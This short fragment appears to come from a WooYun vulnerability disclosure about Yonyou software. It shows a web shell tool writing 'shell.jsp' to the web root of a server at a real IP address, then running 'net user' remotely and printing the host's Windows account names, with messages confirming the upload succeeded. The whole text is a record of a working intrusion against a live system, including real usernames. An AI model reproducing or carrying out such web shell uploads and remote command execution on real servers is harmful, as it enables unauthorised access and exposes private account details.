 Url: http://61.152.134.84
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\SHAIDCSVW1014 的用户帐户
-------------------------------------------------------------------------------
Administrator bjiang dyan
Guest mlv yongyousmm
命令成功完成。
用友吧！
/上传成功
www.wooyun.org